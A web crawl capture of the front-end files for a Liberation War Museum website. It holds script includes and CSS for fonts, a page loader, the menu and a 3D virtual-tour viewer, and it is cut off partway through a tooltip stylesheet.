    <script src="https://liberationwarmuseumbd.org/front/lwm/js/bootstrap.min.js"></script>
    <script src="https://liberationwarmuseumbd.org/front/lwm/js/slick/slick.min.js"></script>
    <script src="https://liberationwarmuseumbd.org/front/lwm/js/owl.carousel.min.js"></script>

    <!-- All vendor scripts -->
    <script src="https://liberationwarmuseumbd.org/front/lwm/js/vendor/parallax.min.js"></script>
    <script src="https://liberationwarmuseumbd.org/front/lwm/js/vendor/scrolloverflow.min.js"></script>
    <script src="https://liberationwarmuseumbd.org/front/lwm/js/vendor/all.js"></script>
    <script src="https://liberationwarmuseumbd.org/front/lwm/js/particlejs/particles.min.js"></script>

    <!-- Countdown script -->
    <script src="https://liberationwarmuseumbd.org/front/lwm/js/jquery.downCount.js"></script>

    <!-- Form script -->
    <script src="https://liberationwarmuseumbd.org/front/lwm/js/form_script.js"></script>

    <!-- Javascript main files -->
    <script src="https://liberationwarmuseumbd.org/front/lwm/js/main.js"></script>
    <script src="https://liberationwarmuseumbd.org/front/lwm/js/bootstrap-datepicker.min.js"></script>
    <script src="https://liberationwarmuseumbd.org/front/lwm/js/script.js"></script>

    <script>
        const html = document.querySelector('html');
        html.classList.remove('canvas', 'canvastext', 'js', 'flexbox', 'webgl', 'no-touch',
            'geolocation', 'postmessage', 'websqldatabase', 'indexeddb', 'hashchange', 'history', 'draganddrop',
            'websockets', 'rgba', 'hsla', 'multiplebgs', 'backgroundsize', 'borderimage', 'borderradius', 'boxshadow',
            'textshadow', 'opacity', 'cssanimations', 'csscolumns', 'cssgradients', 'cssreflections', 'csstransforms',
            'csstransforms3d', 'csstransitions', 'fontface', 'generatedcontent', 'video', 'audio', 'localstorage',
            'sessionstorage', 'webworkers', 'no-applicationcache', 'svg', 'inlinesvg', 'smil', 'svgclippaths', 'fp-enabled');
    </script>
    </body>

</html>

--- FILE ---
content_type: text/css
request_url: https://liberationwarmuseumbd.org/front/lwm/fonts/bebas/stylesheet.css
body_size: 2210
content:
/* Generated by Font Squirrel (http://www.fontsquirrel.com) on May 20, 2014 */



@font-face {
    font-family: 'Bebas Neue';
    src: url('bebasneue_bold-webfont.eot');
    src: url('bebasneue_bold-webfontd41d.eot?#iefix') format('embedded-opentype'),
         url('bebasneue_bold-webfont.woff') format('woff'),
         url('bebasneue_bold-webfont.ttf') format('truetype'),
         url('bebasneue_bold-webfont.svg#bebas_neuebold') format('svg');
    font-weight: bold;
    font-style: normal;

}




@font-face {
    font-family: 'Bebas Neue';
    src: url('bebasneue_book-webfont.eot');
    src: url('bebasneue_book-webfontd41d.eot?#iefix') format('embedded-opentype'),
         url('bebasneue_book-webfont.woff') format('woff'),
         url('bebasneue_book-webfont.ttf') format('truetype'),
         url('bebasneue_book-webfont.svg#bebas_neuebook') format('svg');
    font-weight: 200;
    font-style: normal;

}




@font-face {
    font-family: 'Bebas Neue';
    src: url('bebasneue_light-webfont.eot');
    src: url('bebasneue_light-webfontd41d.eot?#iefix') format('embedded-opentype'),
         url('bebasneue_light-webfont.woff') format('woff'),
         url('bebasneue_light-webfont.ttf') format('truetype'),
         url('bebasneue_light-webfont.svg#bebas_neuelight') format('svg');
    font-weight: 300;
    font-style: normal;

}

@font-face {
    font-family: 'Bebas Neue';
    src: url('bebasneue_regular-webfont.eot');
    src: url('bebasneue_regular-webfontd41d.eot?#iefix') format('embedded-opentype'),
         url('bebasneue_regular-webfont.woff') format('woff'),
         url('bebasneue_regular-webfont.ttf') format('truetype'),
         url('bebasneue_regular-webfont.svg#bebas_neue_regularregular') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'Bebas Neue';
    src: url('bebasneue_thin-webfont.eot');
    src: url('bebasneue_thin-webfontd41d.eot?#iefix') format('embedded-opentype'),
         url('bebasneue_thin-webfont.woff') format('woff'),
         url('bebasneue_thin-webfont.ttf') format('truetype'),
         url('bebasneue_thin-webfont.svg#bebas_neuethin') format('svg');
    font-weight: 100;
    font-style: normal;

}

--- FILE ---
content_type: text/css
request_url: https://liberationwarmuseumbd.org/front/lwm/css/pageloader.css
body_size: 1223
content:
.page-loader {
    position: fixed;
    z-index: 200;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background: #fff;
    display: block;

}

.page-loader .fa {
    font-size: 2.5rem;
}

.page-loader,
.page-loader.visible {
    -webkit-transition: 0.6s;
    -ms-transition: 0.6s;
    -moz-transition: 0.6s;
    transition: 0.6s;
    opacity: 1;
    visibility: visible;
}

.page-loader.p-hidden {
    visibility: hidden;
    opacity: 0;
}

.page-loader div {
    position: absolute;
    top: 50%;
    width: 100%;
    text-align: center;
    color: #1d1d1d;
    margin-top: -50px;
    display: block;
}

.page-loader div .icon {
    display: inline-block;
    margin-left: -20px;
    left: 50%;
    width: 40px;
    height: 40px;
    content: "";
    background: #1d1d1d;
    border-radius: 100px;
    border: 8px solid #fff;
    border-top-color: rgba(255, 255, 255, 0.58);
    border-bottom-color: rgba(255, 255, 255, 0.58);
}

.page-loader div p {
    margin-top: 100px;
    font-size: 14px;
    color: #555;
    letter-spacing: 1em;
    padding-left: 1em;
    text-transform: uppercase;
    /*			font-family: 'Montserrat';*/
    font-family: 'Roboto', 'Helvetica', sans-serif;
    font-weight: bold;
}

--- FILE ---
content_type: text/css
request_url: https://liberationwarmuseumbd.org/front/lwm/css/menu.css
body_size: 1200
content:
.new-menu {
    position: absolute;
    margin: 50px;
    width: 360px;
    right: 67px;
    top: 50px;
}

.new-menu ul {
    list-style: none;
    margin: 0;
    padding: 0;
}

.new-menu ul li a {
    display: block;
    background: #ebebeb;
    padding: 10px 15px;
    color: #333;
    text-decoration: none;
    -webkit-transition: 0.2s linear;
    -moz-transition: 0.2s linear;
    -ms-transition: 0.2s linear;
    -o-transition: 0.2s linear;
    transition: 0.2s linear;
}

.new-menu ul li a:hover {
    background: #f8f8f8;
    color: #515151;
}

.new-menu ul li a .fa {
    width: 16px;
    text-align: center;
    margin-right: 5px;
    float: right;
}

.new-menu ul ul {
    background-color: #ebebeb;
    padding: 0 8px 0 0;
}

/* Submenu css */
.new-menu ul li ul li a {
    background: #fbda3d;
    border-left: 4px solid transparent;
    padding: 10px 20px;
    font-size: 13px;
}

.new-menu ul li ul li a:hover {
    background: #047e3d;
    border-left: 4px solid yellow;
    color: #fff;
}

.sub-menu ul li {
    padding-left: 8px;
}

.page-header-alpha .navbar-brand .logo img {
    height: 120px !important;
    border-radius: 4px;
}

/* .page-header {
    margin-bottom: 60px;
} */

--- FILE ---
content_type: text/css
request_url: https://liberationwarmuseumbd.org/front/lwm/css/showcase.css
body_size: 371672
content:
.hidden {
  display: none
}

#error-container {
  position: absolute;
  color: #fff;
  font-size: 16pt;
  font-weight: 300;
  text-align: center;
  height: 100vh;
  width: 100vw;
  background: radial-gradient(ellipse at 50% bottom, #474d53 0, #232628 53%, #111213 100%);
  z-index: 95
}

#error-container a {
  color: #fff;
  text-decoration: underline
}

#error-container #error-content {
  position: absolute;
  width: 90%;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%)
}

#error-container #error-content>* {
  margin: 1% 0
}

#error-container #error-content #error-problem {
  font-size: 170%;
  font-weight: 500
}

#error-container #error-content #error-solution {
  font-size: 130%
}

#error-container #error-content #error-actions {
  margin-top: 20px
}

#error-container #error-content #error-actions #browser-tiles {
  width: 100%
}

#error-container #error-content #error-actions #browser-tiles .tile {
  display: inline-block;
  margin: 10px;
  padding: 10px;
  width: 21%;
  max-width: 50px;
  background-color: #555;
  border-radius: 10px
}

#error-container #error-content #error-actions #browser-tiles .tile img {
  display: inline-block;
  width: 100%;
  margin: 0 auto;
  vertical-align: middle
}

#control-kit-wrapper #controlKit {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 65;
  pointer-events: none
}

#control-kit-wrapper #controlKit .label {
  position: static;
  background-color: transparent
}

#control-kit-wrapper .button {
  position: static;
  line-height: normal;
  padding: initial;
  min-width: none;
  transition: none;
  letter-spacing: normal;
  cursor: auto
}

.error-bar {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  height: 55px;
  z-index: 3;
  pointer-events: none
}

.alert-notification {
  display: flex;
  align-items: flex-start;
  width: 100%;
  height: 100%;
  padding: 20px;
  overflow: hidden;
  transition: transform .4s ease;
  transform: translateY(-100%);
  color: #fff;
  letter-spacing: .6px;
  font-size: 14px
}

.alert-notification.active {
  transform: translateY(0)
}

.alert-notification.notification-success {
  background: #00a170
}

.alert-notification.notification-error {
  background: #c74200
}

.alert-notification.notification-error .close-button:hover .icon {
  color: inherit !important
}

.alert-notification.notification-info {
  background: #5c7fff
}

.alert-notification .notification-body {
  padding-right: 30px
}

.alert-notification .notification-title {
  margin-bottom: 5px
}

.alert-notification .notification-text {
  margin: 0
}

.hidden {
  display: none
}

#loading-gui {
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: 50;
  text-align: center;
  pointer-events: auto;
  cursor: pointer;
  opacity: 1;
  transition: opacity .5s
}

#loading-gui.faded-out {
  opacity: 0;
  pointer-events: none
}

#loading-gui.faded-out * {
  pointer-events: none !important
}

#loading-gui h1 {
  position: absolute;
  bottom: 75%;
  left: 50%;
  width: 80%;
  padding: 0 25px;
  transform: translate(-50%, 50%);
  font-size: 42px;
  font-weight: 300;
  color: #fff;
  text-shadow: 0 0 10px #0f1011;
  line-height: 1.1;
  letter-spacing: .6px
}

@media only screen and (max-height:487px) {
  #loading-gui h1 {
    font-size: 6vh
  }
}

@media only screen and (max-aspect-ratio:3/2) {
  #loading-gui h1 {
    font-size: calc(3vw + 2vh)
  }
}

#loading-gui #play-prompt {
  margin-top: 30px;
  font-size: 20px;
  font-weight: 300;
  letter-spacing: .6px;
  opacity: 1;
  transition: opacity .5s
}

#loading-gui #play-prompt.faded-out {
  opacity: 0;
  pointer-events: none
}

#loading-gui #play-prompt.faded-out * {
  pointer-events: none !important
}

@media only screen and (max-height:487px) {
  #loading-gui #play-prompt {
    display: none
  }
}

#loading-gui .icon-play-unicode {
  position: absolute;
  height: 100%;
  width: 100%;
  top: 0;
  color: #222;
  font-size: 38px;
  pointer-events: auto;
  cursor: pointer;
  /* !important to prevent issues with browser extensions that change fonts */
  font-family: mp-font !important;
  speak: never;
  font-style: normal;
  font-weight: 400;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale
}

#loading-gui .icon-play-unicode:before {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-40%, -50%)
}

#loading-gui .loading-label {
  font-size: 10px;
  letter-spacing: 1.7px;
  line-height: 22px;
  font-family: IBM Plex Sans;
  font-weight: 500;
  color: #f5f4f3;
  text-transform: uppercase;
  text-shadow: 0 0 40px rgba(0, 0, 0, .2)
}

#loading-gui #model-thumbnail {
  position: absolute;
  height: 100%;
  transform: translateX(-50%)
}

#loading-gui #tint {
  position: absolute;
  width: 100%;
  height: 100%;
  opacity: 0;
  transition: opacity .5s;
  background-color: rgba(0, 0, 0, .4)
}

#loading-gui #tint.faded-in {
  opacity: 1
}

#loading-gui #loading-powered-by {
  position: absolute;
  bottom: 7%;
  left: 50%;
  transform: translateX(-50%);
  text-align: center;
  opacity: 0;
  transition: opacity .5s
}

#loading-gui #loading-powered-by.faded-in {
  opacity: 1;
  pointer-events: auto
}

@media (max-height:487px),
only screen and (max-width:487px) {
  #loading-gui #loading-powered-by {
    transform: translateX(-50%) scale(.7);
    bottom: 5%
  }
}

#loading-gui #loading-powered-by .loading-label {
  position: absolute;
  bottom: 35px;
  left: 36px;
  text-align: left;
  white-space: nowrap
}

#loading-gui #loading-powered-by #loading-mp-logo {
  width: 150px;
  height: 33px
}

#loading-gui #loading-presented-by {
  position: absolute;
  width: 100%;
  top: 60%;
  word-wrap: break-word;
  opacity: 0;
  transition: opacity .5s
}

#loading-gui #loading-presented-by.faded-in {
  opacity: 1;
  pointer-events: auto
}

@media (max-height:487px),
only screen and (max-width:487px) {
  #loading-gui #loading-presented-by {
    transform: scale(.7);
    top: 55%
  }
}

@media only screen and (max-height:487px) {
  #loading-gui #loading-presented-by {
    display: none
  }
}

#loading-gui #loading-presented-by .subheader {
  font-weight: 300;
  font-size: 34px;
  letter-spacing: .6px;
  margin: 0
}

#loading-gui #loading-presented-by .loading-label {
  font-size: 14px
}

#loading-gui .circle-loader {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%)
}

@media (max-height:487px),
only screen and (max-width:487px) {
  #loading-gui .circle-loader {
    transform: translate(-50%, -50%) scale(.7)
  }
}

#loading-gui .circle-loader #loader-cont {
  font-size: 10px;
  display: block;
  height: 96px;
  width: 96px;
  margin: 0 auto;
  border-radius: 100%;
  position: relative
}

#loading-gui .circle-loader #loader-cont.loading circle {
  fill: transparent;
  stroke: rgba(34, 34, 34, .7)
}

#loading-gui .circle-loader #loader-cont.loading #bar {
  stroke: #f5f4f3
}

#loading-gui .circle-loader #loader-cont.loading:after {
  content: attr(data-status);
  position: absolute;
  width: 96px;
  height: 96px;
  top: 0;
  left: 0;
  letter-spacing: 1.6px;
  font-family: IBM Plex Sans;
  text-transform: uppercase;
  font-weight: 700;
  color: #f5f4f3;
  text-align: center;
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 0 1em
}

#loading-gui .circle-loader #loader-cont.es-MX {
  font-size: 11px
}

#loading-gui .circle-loader #loader-cont.fr-FR {
  font-size: 10px
}

#loading-gui .circle-loader-svg {
  transform-origin: center;
  transform: rotate(-90deg)
}

#loading-gui .circle-loader-svg circle {
  fill: #f5f4f3;
  stroke: #f5f4f3;
  stroke-width: 4px
}

#loading-gui .circle-loader-svg #bar {
  stroke-dasharray: 308;
  stroke-dashoffset: 0;
  transition: stroke-dashoffset 0s linear
}

#loading-gui #loading-background {
  position: absolute;
  width: 100%;
  height: 100%;
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-size: 100% 100%;
  background-color: #222;
  pointer-events: auto;
  opacity: 1;
  transition: opacity .5s
}

/* #loading-background {
  background-image: url("https://my.matterport.com/api/v1/player/models/EYV8s8TLiwt/thumb?width=1152&dpr=1&disable=upscale");
  background-size: cover !important;
  background-position: 100% 100% !important;
} */

#loading-gui #loading-background.faded-out {
  opacity: 0;
  pointer-events: none
}

#loading-gui #loading-background.faded-out * {
  pointer-events: none !important
}

#loading-gui.quickstart #loading-presented-by {
  position: fixed;
  top: 25%;
  text-shadow: 0 0 10px #0f1011;
  pointer-events: none
}

#loading-gui.quickstart #loading-powered-by {
  position: fixed;
  bottom: 24%;
  pointer-events: none
}

/**
 * IBM Plex Sans font face declarations
 * https://fonts.google.com/specimen/IBM+Plex+Sans
 *
 * Formats:
 *   woff: Chrome 6+, Firefox 3.6+, IE 9+, Safari 5.1+
 *   woff2: Chrome 26+, Opera 23+, Firefox 39+
 */

@font-face {
  font-family: 'IBM Plex Sans';
  font-style: normal;
  font-weight: 100;
  src:
    url(../fonts/ibm-plex-sans-100.woff2) format('woff2'),
    url(../fonts/ibm-plex-sans-100.woff) format('woff');
}

@font-face {
  font-family: 'IBM Plex Sans';
  font-style: italic;
  font-weight: 100;
  src:
    url(../fonts/ibm-plex-sans-100italic.woff2) format('woff2'),
    url(../fonts/ibm-plex-sans-100italic.woff) format('woff');
}

@font-face {
  font-family: 'IBM Plex Sans';
  font-style: normal;
  font-weight: 200;
  src:
    url(../fonts/ibm-plex-sans-200.woff2) format('woff2'),
    url(../fonts/ibm-plex-sans-200.woff) format('woff');
}

@font-face {
  font-family: 'IBM Plex Sans';
  font-style: italic;
  font-weight: 200;
  src:
    url(../fonts/ibm-plex-sans-200italic.woff2) format('woff2'),
    url(../fonts/ibm-plex-sans-200italic.woff) format('woff');
}

@font-face {
  font-family: 'IBM Plex Sans';
  font-style: normal;
  font-weight: 300;
  src:
    url(../fonts/ibm-plex-sans-300.woff2) format('woff2'),
    url(../fonts/ibm-plex-sans-300.woff) format('woff');
}


@font-face {
  font-family: 'IBM Plex Sans';
  font-style: italic;
  font-weight: 300;
  src:
    url(../fonts/ibm-plex-sans-300italic.woff2) format('woff2'),
    url(../fonts/ibm-plex-sans-300italic.woff) format('woff');
}

@font-face {
  font-family: 'IBM Plex Sans';
  font-style: normal;
  font-weight: 400;
  src:
    url(../fonts/ibm-plex-sans-regular.woff2) format('woff2'),
    url(../fonts/ibm-plex-sans-regular.woff) format('woff');
}

@font-face {
  font-family: 'IBM Plex Sans';
  font-style: italic;
  font-weight: 400;
  src:
    url(../fonts/ibm-plex-sans-italic.woff2) format('woff2'),
    url(../fonts/ibm-plex-sans-italic.woff) format('woff');
}

@font-face {
  font-family: 'IBM Plex Sans';
  font-style: normal;
  font-weight: 500;
  src:
    url(../fonts/ibm-plex-sans-500.woff2) format('woff2'),
    url(../fonts/ibm-plex-sans-500.woff) format('woff');
}

@font-face {
  font-family: 'IBM Plex Sans';
  font-style: italic;
  font-weight: 500;
  src:
    url(../fonts/ibm-plex-sans-500italic.woff2) format('woff2'),
    url(../fonts/ibm-plex-sans-500italic.woff) format('woff');
}

@font-face {
  font-family: 'IBM Plex Sans';
  font-style: italic;
  font-weight: 600;
  src:
    url(../fonts/ibm-plex-sans-600italic.woff2) format('woff2'),
    url(../fonts/ibm-plex-sans-600italic.woff) format('woff');
}

@font-face {
  font-family: 'IBM Plex Sans';
  font-style: normal;
  font-weight: 600;
  src:
    url(../fonts/ibm-plex-sans-600.woff2) format('woff2'),
    url(../fonts/ibm-plex-sans-600.woff) format('woff');
}

@font-face {
  font-family: 'IBM Plex Sans';
  font-style: normal;
  font-weight: 700;
  src:
    url(../fonts/ibm-plex-sans-700.woff2) format('woff2'),
    url(../fonts/ibm-plex-sans-700.woff) format('woff');
}

@font-face {
  font-family: 'IBM Plex Sans';
  font-style: italic;
  font-weight: 700;
  src:
    url(../fonts/ibm-plex-sans-700italic.woff2) format('woff2'),
    url(../fonts/ibm-plex-sans-700italic.woff) format('woff');
}

/**
 * Roboto font face declarations
 * https://fonts.google.com/specimen/Roboto
 *
 * Formats:
 *   woff: Chrome 6+, Firefox 3.6+, IE 9+, Safari 5.1+
 *   woff2: Chrome 26+, Opera 23+, Firefox 39+
 */

/*@font-face {*/
/*  font-family: 'Roboto';*/
/*  font-style: normal;*/
/*  font-weight: 100;*/
/*  src:*/
/*    url(../fonts/roboto-100.woff2) format('woff2'),*/
/*    url(../fonts/roboto-100.woff) format('woff');*/
/*}*/

/*@font-face {*/
/*  font-family: 'Roboto';*/
/*  font-style: italic;*/
/*  font-weight: 100;*/
/*  src:*/
/*    url(../fonts/roboto-100italic.woff2) format('woff2'),*/
/*    url(../fonts/roboto-100italic.woff) format('woff');*/
/*}*/

/*@font-face {*/
/*  font-family: 'Roboto';*/
/*  font-style: normal;*/
/*  font-weight: 300;*/
/*  src:*/
/*    url(../fonts/roboto-300.woff2) format('woff2'),*/
/*    url(../fonts/roboto-300.woff) format('woff');*/
/*}*/

/*@font-face {*/
/*  font-family: 'Roboto';*/
/*  font-style: italic;*/
/*  font-weight: 300;*/
/*  src:*/
/*    url(../fonts/roboto-300italic.woff2) format('woff2'),*/
/*    url(../fonts/roboto-300italic.woff) format('woff');*/
/*}*/

/*@font-face {*/
/*  font-family: 'Roboto';*/
/*  font-style: normal;*/
/*  font-weight: 400;*/
/*  src:*/
/*    url(../fonts/roboto-regular.woff2) format('woff2'),*/
/*    url(../fonts/roboto-regular.woff) format('woff');*/
/*}*/

/*@font-face {*/
/*  font-family: 'Roboto';*/
/*  font-style: italic;*/
/*  font-weight: 400;*/
/*  src:*/
/*    url(../fonts/roboto-italic.woff2) format('woff2'),*/
/*    url(../fonts/roboto-italic.woff) format('woff');*/
/*}*/

/*@font-face {*/
/*  font-family: 'Roboto';*/
/*  font-style: normal;*/
/*  font-weight: 500;*/
/*  src:*/
/*    url(../fonts/roboto-500.woff2) format('woff2'),*/
/*    url(../fonts/roboto-500.woff) format('woff');*/
/*}*/

/*@font-face {*/
/*  font-family: 'Roboto';*/
/*  font-style: italic;*/
/*  font-weight: 500;*/
/*  src:*/
/*    url(../fonts/roboto-500italic.woff2) format('woff2'),*/
/*    url(../fonts/roboto-500italic.woff) format('woff');*/
/*}*/

/*@font-face {*/
/*  font-family: 'Roboto';*/
/*  font-style: normal;*/
/*  font-weight: 700;*/
/*  src:*/
/*    url(../fonts/roboto-700.woff2) format('woff2'),*/
/*    url(../fonts/roboto-700.woff) format('woff');*/
/*}*/

/*@font-face {*/
/*  font-family: 'Roboto';*/
/*  font-style: italic;*/
/*  font-weight: 700;*/
/*  src:*/
/*    url(../fonts/roboto-700italic.woff2) format('woff2'),*/
/*    url(../fonts/roboto-700italic.woff) format('woff');*/
/*}*/

/*@font-face {*/
/*  font-family: 'Roboto';*/
/*  font-style: normal;*/
/*  font-weight: 900;*/
/*  src:*/
/*    url(../fonts/roboto-900.woff2) format('woff2'),*/
/*    url(../fonts/roboto-900.woff) format('woff');*/
/*}*/

/*@font-face {*/
/*  font-family: 'Roboto';*/
/*  font-style: italic;*/
/*  font-weight: 900;*/
/*  src:*/
/*    url(../fonts/roboto-900italic.woff2) format('woff2'),*/
/*    url(../fonts/roboto-900italic.woff) format('woff');*/
/*}*/

html {
  height: 100%
}

html.keyboard-layout {
  height: 100vh
}

*,
:after,
:before {
  box-sizing: border-box
}

body,
select,
textarea {
  font-family: Roboto;
  letter-spacing: .2px
}

canvas {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none
}

p {
  letter-spacing: .2px
}

input {
  font-family: Roboto
}

input:focus {
  outline-color: #ff3158
}

button.icon {
  padding: 0;
  background: inherit;
  border: none;
  outline: inherit;
  font-size: inherit
}

button.icon:not(.disabled) {
  pointer-events: auto;
  cursor: pointer
}

button.icon:not(.disabled):hover,
button.icon:not(.disabled):hover:before {
  color: #ff3158
}

#react-overlay-root,
#react-render-root {
  position: absolute;
  width: 100%;
  height: 100%;
  pointer-events: none;
  z-index: 1
}

#react-overlay-root {
  z-index: 2
}

#gui {
  position: absolute;
  width: 100%;
  height: 100%;
  pointer-events: none;
  font-weight: 300;
  font-size: 14px;
  z-index: 1
}

#perf {
  height: 19px
}

#perf p {
  margin: 0;
  text-align: center
}

.hidden {
  display: none !important
}

.invisible {
  visibility: hidden
}

.clickable {
  cursor: pointer
}

::-moz-selection {
  background: rgba(255, 49, 88, .1)
}

::selection {
  background: rgba(255, 49, 88, .1)
}

.link {
  cursor: pointer;
  color: inherit;
  letter-spacing: .2px;
  pointer-events: auto;
  transition: color .25s;
  white-space: nowrap;
  text-decoration: underline;
  font-weight: 500
}

.link.disabled {
  opacity: .3
}

.link.active,
.link.disabled {
  pointer-events: none;
  cursor: default
}

.link.active {
  text-decoration: none
}

.link.active,
.link:hover {
  color: #ff3158
}

.link-btn {
  cursor: pointer;
  color: inherit;
  letter-spacing: .2px;
  pointer-events: auto;
  transition: color .25s
}

.link-btn.disabled {
  opacity: .3;
  pointer-events: none;
  cursor: default
}

.link-btn.active {
  color: #ff3158;
  pointer-events: none;
  text-decoration: none;
  cursor: default
}

.link-btn:hover {
  color: #ff3158
}

.word-badge {
  padding: 0 3px 1px;
  font-family: IBM Plex Sans;
  font-weight: 500;
  font-size: 12px;
  line-height: 15px;
  letter-spacing: 0;
  text-align: center;
  vertical-align: middle;
  color: #444;
  border: 1px solid #444
}

.clear-floats:after {
  content: "";
  display: table;
  clear: both
}

.strong {
  font-weight: 700
}

.hint {
  font-size: .8em;
  font-weight: 500;
  color: #777
}

.image-cover {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: 50%
}

.gui-spinner-icon {
  width: 40px;
  height: 40px;
  border-color: #ff3158 transparent transparent #ff3158;
  border-style: solid;
  border-width: 3px;
  border-radius: 40px;
  -webkit-animation: gui-spinner .5s linear infinite;
  animation: gui-spinner .5s linear infinite
}

@-webkit-keyframes gui-spinner {
  0% {
    transform: rotate(0deg)
  }

  to {
    transform: rotate(1turn)
  }
}

@keyframes gui-spinner {
  0% {
    transform: rotate(0deg)
  }

  to {
    transform: rotate(1turn)
  }
}

.h1 {
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 66px;
  line-height: 1.15;
  letter-spacing: .25px;
  color: inherit
}

.h2 {
  font-size: 54px;
  line-height: 1.185
}

.h2,
.h3 {
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  letter-spacing: .5px;
  color: inherit
}

.h3 {
  font-size: 40px;
  line-height: 1.3
}

.h4 {
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 28px;
  line-height: 1.285;
  letter-spacing: .4px;
  color: inherit
}

.h5 {
  font-size: 18px;
  line-height: 1.44
}

.file-drop-zone,
.h5,
.h6 {
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  letter-spacing: .6px;
  color: inherit
}

.file-drop-zone,
.h6 {
  font-size: 14px;
  line-height: 1.57
}

.p1 {
  font-size: 28px;
  line-height: 1.5;
  letter-spacing: .5px
}

.p1,
.p2 {
  font-style: normal;
  font-weight: 400;
  color: inherit
}

.p2 {
  font-size: 22px;
  line-height: 1.72;
  letter-spacing: .6px
}

.p3 {
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
  line-height: 1.625;
  letter-spacing: .2px;
  color: inherit
}

.p4,
.select-popup .select-menu-text,
.text-field .text-input-box {
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .2px;
  color: inherit
}

.p5 {
  font-style: normal;
  font-weight: 400;
  font-size: 12px;
  line-height: 1.5;
  letter-spacing: .2px;
  color: inherit
}

.x1 {
  font-weight: 700;
  font-size: 16px;
  line-height: 1.37;
  color: inherit
}

.x1,
.x2 {
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  letter-spacing: 2px;
  text-transform: uppercase;
  border: none;
  outline: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none
}

.x2 {
  font-weight: 500;
  font-size: 14px;
  line-height: 1.71
}

.button.button-plain,
.checkbox-element.checkbox-style-filter .checkbox-text,
.x3 {
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 500;
  font-size: 10px;
  line-height: 2.4;
  letter-spacing: 1.6px;
  text-transform: uppercase;
  border: none;
  outline: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none
}

.file-drop-zone {
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .6px
}

.select-popup .select-menu-text,
.text-field .text-input-box {
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .2px
}

.button.button-plain,
.checkbox-element.checkbox-style-filter .checkbox-text {
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 10px;
  line-height: 2.4
}

[data-balloon] {
  position: relative
}

[data-balloon]:after,
[data-balloon]:before {
  text-transform: none;
  filter: alpha(opacity=0);
  -khtml-opacity: 0;
  -moz-opacity: 0;
  opacity: 0;
  pointer-events: none;
  transition: opacity .05s ease-out .05s;
  bottom: 100%;
  left: 50%;
  position: absolute;
  z-index: 75;
  transform: translate(-50%);
  transform-origin: top;
  line-height: normal
}

[data-balloon]:before {
  content: "";
  background: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='36' height='12'%3E%3Cpath fill='%23222' d='M2.658 0h32.004c-6 0-11.627 12.002-16.002 12.002C14.285 12.002 8.594 0 2.658 0z'/%3E%3C/svg%3E") no-repeat;
  background-size: 100% auto;
  height: 6px;
  width: 18px;
  margin-bottom: 5px
}

[data-balloon]:after {
  color: inherit;
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 12px;
  line-height: 1.5;
  letter-spacing: .2px;
  content: attr(data-balloon);
  padding: 4px 8px;
  margin-bottom: 11px;
  background: #222;
  border-radius: 4px;
  color: #fff;
  white-space: nowrap;
  -webkit-animation: fadeIn .25s;
  animation: fadeIn .25s
}

[data-balloon][data-balloon-size=xs]:after {
  font-size: 10px;
  padding: .3em
}

@media (hover:hover) {

  [data-balloon]:hover:not(.disabled):not(.tooltip-hidden):after,
  [data-balloon]:hover:not(.disabled):not(.tooltip-hidden):before,
  [data-balloon][data-balloon-persist=true]:not(.disabled):not(.tooltip-hidden):after,
  [data-balloon][data-balloon-persist=true]:not(.disabled):not(.tooltip-hidden):before {
    filter: alpha(opacity=100);
    -khtml-opacity: 1;
    -moz-opacity: 1;
    opacity: 1
  }
}

[data-balloon][data-balloon-pos=down-left]:before,
[data-balloon][data-balloon-pos=down-right]:before,
[data-balloon][data-balloon-pos=down]:before {
  bottom: auto;
  left: 50%;
  top: 100%;
  transform: translate(-50%);
  background: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='36' height='12'%3E%3Cpath fill='%23222' d='M33.342 12H1.338c6 0 11.627-12.002 16.002-12.002C21.715-.002 27.406 12 33.342 12z'/%3E%3C/svg%3E") no-repeat;
  background-size: 100% auto;
  height: 6px;
  width: 18px;
  margin-top: 2px;
  margin-bottom: 0
}

[data-balloon][data-balloon-pos=down-left]:after,
[data-balloon][data-balloon-pos=down-right]:after,
[data-balloon][data-balloon-pos=down]:after {
  margin-top: 8px;
  bottom: auto;
  top: 100%
}

[data-balloon][data-balloon-pos=down]:after {
  left: 50%;
  transform: translate(-50%)
}

[data-balloon][data-balloon-pos=down-left]:after {
  left: calc(100% - 5px);
  transform: translate(-100%)
}

[data-balloon][data-balloon-pos=down-right]:after {
